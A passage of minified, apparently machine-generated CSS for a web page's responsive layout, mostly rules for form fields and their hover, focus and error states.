50%;}#u108675-3{z-index:338;width:138px;height:18px;padding:6px;position:relative;margin-right:-10000px;margin-top:13px;margin-left:50%;left:-76px;}#widgetu108672.non-empty-st #u108675-3{margin-left:50%;left:-76px;}#widgetu108667.fld-err-st #u108669-3,#widgetu108672:hover #u108675-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#widgetu108672.focus-st #u108675-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#widgetu108657{z-index:381;width:152px;height:45px;margin-bottom:-1px;position:relative;margin-right:-10000px;margin-left:50%;left:9px;}#widgetu108663.fld-err-st,#widgetu108667.fld-err-st,#widgetu108657.fld-err-st{width:152px;height:45px;min-height:0px;left:9px;margin:0px -10000px -1px 50%;}#u108659-4{z-index:382;width:150px;height:12px;position:relative;margin-right:-10000px;margin-left:50%;left:-75px;}#widgetu108657.non-empty-st #u108659-4{margin-left:50%;left:-75px;}#widgetu108672.fld-err-st #u108674-4,#widgetu108657:hover #u108659-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 50%;}#widgetu108657.focus-st #u108659-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 50%;}#widgetu108657.fld-err-st #u108659-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 50%;}#u108660-3{z-index:386;width:138px;height:18px;padding:6px;position:relative;margin-right:-10000px;margin-top:13px;margin-left:50%;left:-76px;}#widgetu108657.non-empty-st #u108660-3{margin-left:50%;left:-76px;}#widgetu108672.fld-err-st #u108675-3,#widgetu108657:hover #u108660-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#widgetu108657.focus-st #u108660-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#widgetu108657.fld-err-st #u108660-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#widgetu108653_input,#widgetu108663_input,#widgetu108648_input,#widgetu108667_input,#widgetu108672_input,#widgetu108657_input{position:absolute;width:138px;height:18px;padding:6px;min-height:0px;margin-left:50%;left:-75px;}#widgetu108653:hover #widgetu108653_input,#widgetu108653.focus-st #widgetu108653_input,#widgetu108653.fld-err-st #widgetu108653_input,#widgetu108663:hover #widgetu108663_input,#widgetu108663.focus-st #widgetu108663_input,#widgetu108663.fld-err-st #widgetu108663_input,#widgetu108648:hover #widgetu108648_input,#widgetu108648.focus-st #widgetu108648_input,#widgetu108648.fld-err-st #widgetu108648_input,#widgetu108667:hover #widgetu108667_input,#widgetu108667.focus-st #widgetu108667_input,#widgetu108667.fld-err-st #widgetu108667_input,#widgetu108672:hover #widgetu108672_input,#widgetu108672.focus-st #widgetu108672_input,#widgetu108672.fld-err-st #widgetu108672_input,#widgetu108657:hover #widgetu108657_input,#widgetu108657.focus-st #widgetu108657_input,#widgetu108657.fld-err-st #widgetu108657_input{padding-top:6px;padding-bottom:6px;margin-left:50%;left:-75px;}#u108662-4{width:200px;height:23px;margin-top:19px;position:relative;margin-left:50%;left:-102px;padding:7px 0px 0px;}#u108662-4:hover{padding-top:7px;padding-bottom:0px;min-height:0px;width:200px;height:23px;left:-102px;margin:19px 0px 0px 50%;}#u108662-4:active{padding-top:7px;padding-bottom:0px;min-height:0px;width:200px;height:23px;left:-102px;margin:19px 0px 0px 50%;}#pu108671-4{z-index:341;margin-top:4px;width:62.5%;margin-left:18.75%;}#u108671-4{z-index:341;width:200px;height:14px;padding-top:4px;position:relative;margin-right:-10000px;margin-left:50%;left:-100px;}#u108652-4{z-index:345;width:200px;height:10px;padding-top:4px;position:relative;margin-right:-10000px;margin-left:50%;left:-100px;}#u108661-4{z-index:349;width:200px;height:8px;padding-top:4px;position:relative;margin-right:-10000px;margin-left:50%;left:-100px;}#widgetu108647.frm-sub-st #u108671-4,#widgetu108647.frm-subm-err-st #u108652-4,#widgetu108647.frm-subm-ok-st #u108661-4{min-height:4px;margin-left:50%;left:-100px;}#u58822-bw{z-index:260;min-height:549.5499999999998px;}#u58824-4{z-index:251;width:320px;min-height:80px;left:-160px;}#pu58829{z-index:250;width:55.01%;margin-left:22.5%;}#u58829{z-index:250;width:100px;height:67px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);position:relative;margin-right:-10000px;margin-top:32px;margin-left:50%;left:37.500000000000014px;background:transparent url("../images/m-sub-removals.png?crc=4036838986") no-repeat center center;background-size:cover;}#u58831-4{z-index:255;width:260px;min-height:60px;margin-right:-10000px;left:-160.5px;}#u58842{z-index:259;margin-right:-10000px;margin-top:80px;left:-160.5px;}#u114098-48{z-index:261;width:320px;min-height:215px;margin-top:16px;left:-160px;}#pu86080{z-index:27;padding-bottom:600px;margin-top:10px;width:96.3%;}#u86080{z-index:27;width:10.38%;max-width:56px;}#u147854{z-index:392;width:250px;min-height:50px;position:fixed;top:10px;right:20px;}#u105171{z-index:393;width:40px;position:fixed;top:10px;right:79px;}#u105172{z-index:394;}#u105173{z-index:395;width:100px;position:fixed;top:10px;left:20px;}#u110506{z-index:396;}.css_verticalspacer .verticalspacer{height:calc(100vh - 2839px);}#pu86031-4{z-index:9;margin-bottom:-4339px;margin-top:100px;width:100.56%;}#u86031-4{z-index:9;width:320px;min-height:80px;margin-left:49.73%;left:-161px;}#u86057-4{z-index:13;width:320px;margin-left:49.73%;left:-161px;}#u86073{z-index:25;margin-top:22px;margin-left:49.73%;left:-161px;}#u86106-8{z-index:17;width:320px;min-height:250px;margin-left:49.73%;left:-161px;}#u86025{z-index:26;height:230px;margin-top:46px;position:relative;width:99.45%;margin-left:0%;left:0px;}#u98154{z-index:91;padding-top:50px;padding-bottom:70px;margin-top:100px;position:relative;width:99.45%;left:0%;margin-left:0%;}#u98154:hover{min-height:0px;width:99.45%;margin:100px 0px 0px 0%;}#u98162{z-index:99;width:60px;position:relative;margin-left:50%;left:-32px;}#u98166-4{z-index:103;min-height:40px;margin-top:40px;position:relative;width:100%;}#u98167-4{z-index:107;min-height:40px;position:relative;width:100%;}#u98156{z-index:93;padding-top:51px;padding-bottom:70.30000000000018px;margin-top:10px;position:relative;width:99.45%;left:0%;margin-left:0%;}#u98156:hover{min-height:0px;width:99.45%;margin:10px 0px 0px 0%;}#u98160{z-index:97;width:60px;position:relative;margin-left:50%;left:-32px;}#u98170-4{z-index:119;min-height:40px;margin-top:39px;position:relative;width:100%;}#u98171-5{z-index:123;min-height:40px;position:relative;width:100%;}#u98155{z-index:92;padding-top:51px;padding-bottom:70.35000000000036px;margin-top:10px;position:relative;width:99.45%;left:0%;margin-left:0.56%;}#u98164{z-index:101;width:60px;position:relative;margin-left:50%;left:-31px;}#u98168-4{z-index:111;min-height:40px;margin-top:39px;position:relative;width:100%;}#u98169-4{z-index:115;min-height:40px;position:relative;width:100%;}#u98157{z-index:94;padding-top:51px;padding-bottom:70.44999999999982px;margin-top:10px;position:relative;width:99.45%;left:0%;margin-left:0.56%;}#u98155:hover,#u98157:hover{min-height:0px;width:99.45%;margin:10px 0px 0px 0.5524862148806079%;}#u98158{z-index:95;width:60px;position:relative;margin-left:50%;left:-31px;}#u98172-4{z-index:128;min-height:40px;margin-top:39px;position:relative;width:100%;}#u98173-4{z-index:132;min-height:40px;position:relative;width:100%;}#u86036-4{z-index:4;margin-top:50px;margin-left:49.73%;left:-151px;}#u86074{z-index:8;margin-left:49.73%;left:-71px;}#pu86059-33{z-index:28;width:55.25%;margin-left:22.1%;}#u86059-33{z-index:28;left:-150.00000000000003px;}#u86039-30{z-index:61;left:-1.4210854715202004e-14px;}#u135838-4{z-index:137;margin-top:60px;margin-left:49.73%;left:-152px;}#u135840{z-index:167;margin-top:10px;margin-left:49.73%;left:-72px;}#u135839-26{z-index:141;width:300px;min-height:180px;margin-top:30px;margin-left:49.73%;left:-152px;}#u135881-14{z-index:221;width:300px;min-height:100px;margin-left:49.73%;left:-152px;}#u135851-4{z-index:178;margin-top:75px;margin-left:49.73%;left:-151px;}#u135853{z-index:192;margin-top:10px;margin-left:49.73%;left:-71px;}#u135852-10{z-index:182;margin-top:30px;margin-left:49.73%;left:-151px;}#widgetu135856{z-index:193;margin-top:15px;width:55.25%;margin-left:22.1%;left:0px;}#pwidgetu135863{z-index:194;width:100%;margin-left:0%;}#widgetu135863{z-index:194;width:262px;left:-151px;}#widgetu135863.non-empty-st{left:-151px;}#widgetu135863:hover{width:262px;left:-151px;}#widgetu135863.focus-st{width:262px;left:-151px;}#widgetu135863.fld-err-st{width:262px;left:-151px;}#u135864-4{z-index:195;width:248px;left:-131px;}#widgetu135863.non-empty-st #u135864-4{left:-131px;}#widgetu135863:hover #u135864-4{width:248px;left:-131px;}#widgetu135863.focus-st #u135864-4{width:248px;left:-131px;}#widgetu135863.fld-err-st #u135864-4{width:248px;left:-131px;}#widgetu135863_input,#widgetu135863_prompt{width:248px;left:-130px;}#widgetu135863:hover #widgetu135863_input,#widgetu135863.focus-st #widgetu135863_input,#widgetu135863.fld-err-st #widgetu135863_input,#widgetu135863:hover #widgetu135863_prompt,#widgetu135863.focus-st #widgetu135863_prompt,#widgetu135863.fld-err-st #widgetu135863_prompt{left:-130px;}#u135857-4{left:119px;}#u135857-4:hover{left:119px;}#u135857-4:active{left:119px;}#widgetu135868{z-index:215;width:300px;height:35px;margin-left:50%;left:-150px;}#widgetu135868.non-empty-st{margin-left:50%;left:-150px;}#widgetu135868:hover{width:300px;height:35px;margin-left:50%;left:-150px;}#widgetu135868.focus-st{width:300px;height:35px;margin-left:50%;left:-150px;}#widgetu135868.fld-err-st{width:300px;height:35px;margin-left:50%;left:-150px;}#u135869-4{z-index:216;width:270px;height:35px;left:-120px;}#widgetu135868.non-empty-st #u135869-4{left:-120px;}#widgetu135868:hover #u135869-4{width:270px;height:35px;left:-120px;}#widgetu135868.focus-st #u135869-4{width:270px;height:35px;left:-120px;}#widgetu135868.fld-err-st #u135869-4{width:270px;height:35px;left:-120px;}#u135870{z-index:220;}#widgetu135868_input{margin-left:50%;left:-10px;}#pu135867-4{z-index:199;margin-top:5px;width:75.34%;margin-left:12.34%;}#u135867-4{z-index:199;}#u135862-4{z-index:203;}#u135872-4{z-index:207;}#pu135841{z-index:168;margin-top:27px;width:35%;margin-left:32.23%;}#u135841{z-index:168;left:-95px;}#u135843{z-index:170;left:-55px;}#u135845{z-index:172;left:-15px;}#u135847{z-index:174;left:25px;}#u135849{z-index:176;left:65px;}#u149447{z-index:245;margin-top:55px;margin-left:49.73%;left:-111px;}#u149450{z-index:248;margin-top:4px;margin-left:49.73%;left:-51px;}#u149445{z-index:243;width:145px;margin-top:4px;margin-left:49.73%;left:-74px;}#u149448{z-index:246;margin-top:17px;margin-left:49.73%;left:-101px;}#u149442{z-index:237;margin-top:23px;margin-left:49.73%;left:-74px;}#u149440{z-index:235;margin-top:23px;margin-left:49.73%;left:-39px;}#u149444-4{z-index:239;width:300px;min-height:135px;margin-top:37px;margin-left:49.73%;left:-151px;}body{overflow-x:hidden;min-width:320px;}}